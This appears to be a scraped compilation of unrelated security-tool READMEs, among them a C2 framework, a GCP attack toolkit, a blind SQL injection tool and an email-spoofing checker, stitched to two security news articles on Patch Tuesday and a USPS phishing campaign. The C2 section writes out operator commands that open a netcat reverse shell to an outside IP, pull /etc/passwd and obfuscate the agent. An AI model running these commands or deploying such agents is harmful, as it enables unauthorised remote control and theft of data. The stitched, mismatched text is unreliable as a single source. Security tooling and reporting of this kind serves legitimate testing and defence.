
A cutting-edge utility designed exclusively for web security aficionados, penetration testers, and system administrators. WebSecProbe is your advanced toolkit for conducting intricate web security assessments with precision and depth. This robust tool streamlines the intricate process of scrutinizing web servers and applications, allowing you to delve into the technical nuances of web security and fortify your digital assets effectively.
WebSecProbe is designed to perform a series of HTTP requests to a target URL with various payloads in order to test for potential security vulnerabilities or misconfigurations. Here's a brief overview of what the code does:
Does This Tool Bypass 403 ?
It doesn't directly attempt to bypass a 403 Forbidden status code. The code's purpose is more about testing the behavior of the server when different requests are made, including requests with various payloads, headers, and URL variations. While some of the payloads and headers in the code might be used in certain scenarios to test for potential security misconfigurations or weaknesses, it doesn't guarantee that it will bypass a 403 Forbidden status code.
In summary, this code is a tool for exploring and analyzing a web server's responses to different requests, but whether or not it can bypass a 403 Forbidden status code depends on the specific configuration and security measures implemented by the target server.
pip install WebSecProbe
WebSecProbe <URL> <Path>
Example:
WebSecProbe https://example.com admin-login
from WebSecProbe.main import WebSecProbe

if __name__ == "__main__":
    url = 'https://example.com'  # Replace with your target URL
    path = 'admin-login'  # Replace with your desired path

    probe = WebSecProbe(url, path)
probe.run()TrafficWatch, a packet sniffer tool, allows you to monitor and analyze network traffic from PCAP files. It provides insights into various network protocols and can help with network troubleshooting, security analysis, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/TrafficWatch.gitNavigate to the project directory:
cd TrafficWatchInstall the required dependencies:
pip install -r requirements.txtpython3 trafficwatch.py --help
usage: trafficwatch.py [-h] -f FILE [-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}] [-c COUNT]
Packet Sniffer Tool
options:
-h, --help show this help message and exit
-f FILE, --file FILE Path to the .pcap file to analyze
-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}, --protocol {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}
Filter by specific protocol
-c COUNT, --count COUNT
Number of packets to display
To analyze packets from a PCAP file, use the following command:
python trafficwatch.py -f path/to/your.pcapTo specify a protocol filter (e.g., HTTP) and limit the number of displayed packets (e.g., 10), use:
python trafficwatch.py -f path/to/your.pcap -p HTTP -c 10-f or --file: Path to the PCAP file for analysis.-p or --protocol: Filter packets by protocol (ARP, ICMP, TCP, UDP, DNS, DHCP, HTTP, SNMP, LLMNR, NetBIOS).-c or --count: Limit the number of displayed packets.Contributions are welcome! If you want to contribute to TrafficWatch, please follow our contribution guidelines.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
This project is licensed under the MIT License.
Thank you for considering supporting me! Your support enables me to dedicate more time and effort to creating useful tools like DNSWatch and developing new projects. By contributing, you're not only helping me improve existing tools but also inspiring new ideas and innovations. Your support plays a vital role in the growth of this project and future endeavors. Together, let's continue building and learning. Thank you!"
GATOR - GCP Attack Toolkit for Offensive Research, a tool designed to aid in research and exploiting Google Cloud Environments. It offers a comprehensive range of modules tailored to support users in various attack stages, spanning from Reconnaissance to Impact.
| Resource Category | Primary Module | Command Group | Operation | Description |
|---|---|---|---|---|
| User Authentication | auth | - | activate | Activate a Specific Authentication Method |
| - | add | Add a New Authentication Method | ||
| - | delete | Remove a Specific Authentication Method | ||
| - | list | List All Available Authentication Methods | ||
| Cloud Functions | functions | - | list | List All Deployed Cloud Functions |
| - | permissions | Display Permissions for a Specific Cloud Function | ||
| - | triggers | List All Triggers for a Specific Cloud Function | ||
| Cloud Storage | storage | buckets | list | List All Storage Buckets |
| permissions | Display Permissions for Storage Buckets | |||
| Compute Engine | compute | instances | add-ssh-key | Add SSH Key to Compute Instances |
Python 3.11 or newer should be installed. You can verify your Python version with the following command:
python --versiongit clone https://github.com/anrbn/GATOR.git
cd GATOR
python setup.py installpip install gator-redHave a look at the GATOR Documentation for an explained guide on using GATOR and it's module!
If you encounter any problems with this tool, I encourage you to let me know. Here are the steps to report an issue:
Check Existing Issues: Before reporting a new issue, please check the existing issues in this repository. Your issue might have already been reported and possibly even resolved.
Create a New Issue: If your problem hasn't been reported, please create a new issue in the GitHub repository. Click the Issues tab and then click New Issue.
Describe the Issue: When creating a new issue, please provide as much information as possible. Include a clear and descriptive title, explain the problem in detail, and provide steps to reproduce the issue if possible. Including the version of the tool you're using and your operating system can also be helpful.
Submit the Issue: After you've filled out all the necessary information, click Submit new issue.
Your feedback is important, and will help improve the tool. I appreciate your contribution!
I'll be reviewing reported issues on a regular basis and try to reproduce the issue based on your description and will communicate with you for further information if necessary. Once I understand the issue, I'll work on a fix.
Please note that resolving an issue may take some time depending on its complexity. I appreciate your patience and understanding.
I warmly welcome and appreciate contributions from the community! If you're interested in contributing on any existing or new modules, feel free to submit a pull request (PR) with any new/existing modules or features you'd like to add.
Once you've submitted a PR, I'll review it as soon as I can. I might request some changes or improvements before merging your PR. Your contributions play a crucial role in making the tool better, and I'm excited to see what you'll bring to the project!
Thank you for considering contributing to the project.
If you have any questions regarding the tool or any of its modules, please check out the documentation first. I've tried to provide clear, comprehensive information related to all of its modules. If however your query is not yet solved or you have a different question altogether please don't hesitate to reach out to me via Twitter or LinkedIn. I'm always happy to help and provide support. :)
SecuSphere is a comprehensive DevSecOps platform designed to streamline and enhance your organization's security posture throughout the software development life cycle. Our platform serves as a centralized hub for vulnerability management, security assessments, CI/CD pipeline integration, and fostering DevSecOps practices and culture.
At the heart of SecuSphere is a powerful vulnerability management system. Our platform collects, processes, and prioritizes vulnerabilities, integrating with a wide array of vulnerability scanners and security testing tools. Risk-based prioritization and automated assignment of vulnerabilities streamline the remediation process, ensuring that your teams tackle the most critical issues first. Additionally, our platform offers robust dashboards and reporting capabilities, allowing you to track and monitor vulnerability status in real-time.
SecuSphere integrates seamlessly with your existing CI/CD pipelines, providing real-time security feedback throughout your development process. Our platform enables automated triggering of security scans and assessments at various stages of your pipeline. Furthermore, SecuSphere enforces security gates to prevent vulnerable code from progressing to production, ensuring that security is built into your applications from the ground up. This continuous feedback loop empowers developers to identify and fix vulnerabilities early in the development cycle.
SecuSphere offers a robust framework for consuming and analyzing security assessment reports from various CI/CD pipeline stages. Our platform automates the aggregation, normalization, and correlation of security findings, providing a holistic view of your application's security landscape. Intelligent deduplication and false-positive elimination reduce noise in the vulnerability data, ensuring that your teams focus on real threats. Furthermore, SecuSphere integrates with ticketing systems to facilitate the creation and management of remediation tasks.
SecuSphere goes beyond tools and technology to help you drive and accelerate the adoption of DevSecOps principles and practices within your organization. Our platform provides security training and awareness for developers, security, and operations teams, helping to embed security within your development and operations processes. SecuSphere aids in establishing secure coding guidelines and best practices and fosters collaboration and communication between security, development, and operations teams. With SecuSphere, you'll create a culture of shared responsibility for security, enabling you to build more secure, reliable software.
Embrace the power of integrated DevSecOps with SecuSphere – secure your software development, from code to cloud.
SecuSphere offers built-in dashboards and reporting capabilities that allow you to easily track and monitor the status of vulnerabilities. With our risk-based prioritization and automated assignment features, vulnerabilities are efficiently managed and sent to the relevant teams for remediation.
SecuSphere provides a comprehensive REST API and Web Console. This allows for greater flexibility and control over your security operations, ensuring you can automate and integrate SecuSphere into your existing systems and workflows as seamlessly as possible.
For more information please refer to our Official Rest API Documentation
SecuSphere integrates with popular ticketing systems, enabling the creation and management of remediation tasks directly within the platform. This helps streamline your security operations and ensure faster resolution of identified vulnerabilities.
SecuSphere is not just a tool, it's a comprehensive solution that drives and accelerates the adoption of DevSecOps principles and practices. We provide security training and awareness for developers, security, and operations teams, and aid in establishing secure coding guidelines and best practices.
Get started with SecuSphere using our comprehensive user guide.
You can install SecuSphere by cloning the repository, setting up locally, or using Docker.
$ git clone https://github.com/SecurityUniversalOrg/SecuSphere.gitNavigate to the source directory and run the Python file:
$ cd src/
$ python run.pyBuild and run the Dockerfile in the cicd directory:
$ # From repository root
$ docker build -t secusphere:latest .
$ docker run secusphere:latestUse Docker Compose in the ci_cd/iac/ directory:
$ cd ci_cd/iac/
$ docker-compose -f secusphere.yml up
Pull the latest version of SecuSphere from Docker Hub and run it:
$ docker pull securityuniversal/secusphere:latest
$ docker run -p 8081:80 -d secusphere:latestWe value your feedback and are committed to providing the best possible experience with SecuSphere. If you encounter any issues or have suggestions for improvement, please create an issue in this repository or contact our support team.
We welcome contributions to SecuSphere. If you're interested in improving SecuSphere or adding new features, please read our contributing guide.

Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.
As the Operator/Administrator you can use the following commands to control your agents
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays inf   o for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
       arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.


Below you can find a normal flow diagram
In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py

# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
JSpector is a Burp Suite extension that passively crawls JavaScript files and automatically creates issues with URLs, endpoints and dangerous methods found on the JS files.
Before installing JSpector, you need to have Jython installed on Burp Suite.
Extensions tab.Add button in the Installed tab.Extension Details dialog box, select Python as the Extension Type.Select file button and navigate to the JSpector.py.Next button.Close button.Dashboard tab.HBSQLI is an automated command-line tool for performing Header Based Blind SQL injection attacks on web applications. It automates the process of detecting Header Based Blind SQL injection vulnerabilities, making it easier for security researchers , penetration testers & bug bounty hunters to test the security of web applications.
This tool is intended for authorized penetration testing and security assessment purposes only. Any unauthorized or malicious use of this tool is strictly prohibited and may result in legal action.
The authors and contributors of this tool do not take any responsibility for any damage, legal issues, or other consequences caused by the misuse of this tool. The use of this tool is solely at the user's own risk.
Users are responsible for complying with all applicable laws and regulations regarding the use of this tool, including but not limited to, obtaining all necessary permissions and consents before conducting any testing or assessment.
By using this tool, users acknowledge and accept these terms and conditions and agree to use this tool in accordance with all applicable laws and regulations.
Install HBSQLI with following steps:
$ git clone https://github.com/SAPT01/HBSQLI.git
$ cd HBSQLI
$ pip3 install -r requirements.txt usage: hbsqli.py [-h] [-l LIST] [-u URL] -p PAYLOADS -H HEADERS [-v]
options:
-h, --help show this help message and exit
-l LIST, --list LIST To provide list of urls as an input
-u URL, --url URL To provide single url as an input
-p PAYLOADS, --payloads PAYLOADS
To provide payload file having Blind SQL Payloads with delay of 30 sec
-H HEADERS, --headers HEADERS
To provide header file having HTTP Headers which are to be injected
-v, --verbose Run on verbose mode$ python3 hbsqli.py -u "https://target.com" -p payloads.txt -H headers.txt -v$ python3 hbsqli.py -l urls.txt -p payloads.txt -H headers.txt -vThere are basically two modes in this, verbose which will show you all the process which is happening and show your the status of each test done and non-verbose, which will just print the vulnerable ones on the screen. To initiate the verbose mode just add -v in your command
You can use the provided payload file or use a custom payload file, just remember that delay in each payload in the payload file should be set to 30 seconds.
You can use the provided headers file or even some more custom header in that file itself according to your need.


Spoofy is a program that checks if a list of domains can be spoofed based on SPF and DMARC records. You may be asking, "Why do we need another tool that can check if a domain can be spoofed?"
Well, Spoofy is different and here is why:
- Authoritative lookups on all lookups with known fallback (Cloudflare DNS)
- Accurate bulk lookups
- Custom, manually tested spoof logic (No guessing or speculating, real world test results)
- SPF lookup counter
Spoofy requires Python 3+. Python 2 is not supported. Usage is shown below:
Usage:
    ./spoofy.py -d [DOMAIN] -o [stdout or xls]
    OR
    ./spoofy.py -iL [DOMAIN_LIST] -o [stdout or xls]

Install Dependencies:
pip3 install -r requirements.txt(The spoofability table lists every combination of SPF and DMARC configurations that impact deliverability to the inbox, except for DKIM modifiers.) Download Here
The creation of the spoofability table involved listing every relevant SPF and DMARC configuration, combining them, and then conducting SPF and DMARC information collection using an early version of Spoofy on a large number of US government domains. Testing if an SPF and DMARC combination was spoofable or not was done using the email security pentesting suite at emailspooftest using Microsoft 365. However, the initial testing was conducted using Protonmail and Gmail, but these services were found to utilize reverse lookup checks that affected the results, particularly for subdomain spoof testing. As a result, Microsoft 365 was used for the testing, as it offered greater control over the handling of mail.
After the initial testing using Microsoft 365, some combinations were retested using Protonmail and Gmail due to the differences in their handling of banners in emails. Protonmail and Gmail can place spoofed mail in the inbox with a banner or in spam without a banner, leading to some SPF and DMARC combinations being reported as "Mailbox Dependent" when using Spoofy. In contrast, Microsoft 365 places both conditions in spam. The testing and data collection process took several days to complete, after which a good master table was compiled and used as the basis for the Spoofy spoofability logic.
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software.
Lead / Only programmer & spoofability logic comprehension upgrades & lookup resiliency system / fix (main issue with other tools) & multithreading & feature additions: Matt Keeley
DMARC, SPF, DNS insights & Spoofability table creation/confirmation/testing & application accuracy/quality assurance: calamity.email / eman-ekaf
Logo: cobracode
Tool was inspired by Bishop Fox's project called spoofcheck.
Microsoft today issued security updates for more than 100 newly-discovered vulnerabilities in its Windows operating system and related software, including four flaws that are already being exploited. In addition, Apple recently released emergency updates to quash a pair of zero-day bugs in iOS.

Apple last week shipped emergency updates in iOS 17.0.3 and iPadOS 17.0.3 in response to active attacks. The patch fixes CVE-2023-42724, which attackers have been using in targeted attacks to elevate their access on a local device.
Apple said it also patched CVE-2023-5217, which is not listed as a zero-day bug. However, as Bleeping Computer pointed out, this flaw is caused by a weakness in the open-source “libvpx” video codec library, which was previously patched as a zero-day flaw by Google in the Chrome browser and by Microsoft in Edge, Teams, and Skype products. For anyone keeping count, this is the 17th zero-day flaw that Apple has patched so far this year.
Fortunately, the zero-days affecting Microsoft customers this month are somewhat less severe than usual, with the exception of CVE-2023-44487. This weakness is not specific to Windows but instead exists within the HTTP/2 protocol used by the World Wide Web: Attackers have figured out how to use a feature of HTTP/2 to massively increase the size of distributed denial-of-service (DDoS) attacks, and these monster attacks reportedly have been going on for several weeks now.
Amazon, Cloudflare and Google all released advisories today about how they’re addressing CVE-2023-44487 in their cloud environments. Google’s Damian Menscher wrote on Twitter/X that the exploit — dubbed a “rapid reset attack” — works by sending a request and then immediately cancelling it (a feature of HTTP/2). “This lets attackers skip waiting for responses, resulting in a more efficient attack,” Menscher explained.
Natalie Silva, lead security engineer at Immersive Labs, said this flaw’s impact to enterprise customers could be significant, and lead to prolonged downtime.
“It is crucial for organizations to apply the latest patches and updates from their web server vendors to mitigate this vulnerability and protect against such attacks,” Silva said. In this month’s Patch Tuesday release by Microsoft, they have released both an update to this vulnerability, as well as a temporary workaround should you not be able to patch immediately.”
Microsoft also patched zero-day bugs in Skype for Business (CVE-2023-41763) and Wordpad (CVE-2023-36563). The latter vulnerability could expose NTLM hashes, which are used for authentication in Windows environments.
“It may or may not be a coincidence that Microsoft announced last month that WordPad is no longer being updated, and will be removed in a future version of Windows, although no specific timeline has yet been given,” said Adam Barnett, lead software engineer at Rapid7. “Unsurprisingly, Microsoft recommends Word as a replacement for WordPad.”
Other notable bugs addressed by Microsoft include CVE-2023-35349, a remote code execution weakness in the Message Queuing (MSMQ) service, a technology that allows applications across multiple servers or hosts to communicate with each other. This vulnerability has earned a CVSS severity score of 9.8 (10 is the worst possible). Happily, the MSMQ service is not enabled by default in Windows, although Immersive Labs notes that Microsoft Exchange Server can enable this service during installation.
Speaking of Exchange, Microsoft also patched CVE-2023-36778, a vulnerability in all current versions of Exchange Server that could allow attackers to run code of their choosing. Rapid7’s Barnett said successful exploitation requires that the attacker be on the same network as the Exchange Server host, and use valid credentials for an Exchange user in a PowerShell session.
For a more detailed breakdown on the updates released today, see the SANS Internet Storm Center roundup. If today’s updates cause any stability or usability issues in Windows, AskWoody.com will likely have the lowdown on that.
Please consider backing up your data and/or imaging your system before applying any updates. And feel free to sound off in the comments if you experience any difficulties as a result of these patches.

The fake USPS phishing page.
Recent weeks have seen a sizable uptick in the number of phishing scams targeting U.S. Postal Service (USPS) customers. Here’s a look at an extensive SMS phishing operation that tries to steal personal and financial data by spoofing the USPS, as well as postal services in at least a dozen other countries.
KrebsOnSecurity recently heard from a reader who received an SMS purporting to have been sent by the USPS, saying there was a problem with a package destined for the reader’s address. Clicking the link in the text message brings one to the domain usps.informedtrck[.]com.
The landing page generated by the phishing link includes the USPS logo, and says “Your package is on hold for an invalid recipient address. Fill in the correct address info by the link.” Below that message is a “Click update” button that takes the visitor to a page that asks for more information.
The remaining buttons on the phishing page all link to the real USPS.com website. After collecting your address information, the fake USPS site goes on to request additional personal and financial data.

This phishing domain was recently registered and its WHOIS ownership records are basically nonexistent. However, we can find some compelling clues about the extent of this operation by loading the phishing page in Developer Tools, a set of debugging features built into Firefox, Chrome and Safari that allow one to closely inspect a webpage’s code and operations.
Check out the bottom portion of the screenshot below, and you’ll notice that this phishing site fails to load some external resources, including an image from a link called fly.linkcdn[.]to.
Click the image to enlarge.
A search on this domain at the always-useful URLscan.io shows that fly.linkcdn[.]to is tied to a slew of USPS-themed phishing domains. Here are just a few of those domains (links defanged to prevent accidental clicking):
usps.receivepost[.]com
usps.informedtrck[.]com
usps.trckspost[.]com
postreceive[.]com
usps.trckpackages[.]com
usps.infortrck[.]com
usps.quicktpos[.]com
usps.postreceive].]com
usps.revepost[.]com
trackingusps.infortrck[.]com
usps.receivepost[.]com
usps.trckmybusi[.]com
postreceive[.]com
tackingpos[.]com
usps.trckstamp[.]com
usa-usps[.]shop
usps.infortrck[.]com
unlistedstampreceive[.]com
usps.stampreceive[.]com
usps.stamppos[.]com
usps.stampspos[.]com
usps.trckmypost[.]com
usps.trckintern[.]com
usps.tackingpos[.]com
usps.posinformed[.]com
As we can see in the screenshot below, the developer tools console for informedtrck[.]com complains that the site is unable to load a Google Analytics code — UA-80133954-3 — which apparently was rejected for pointing to an invalid domain.
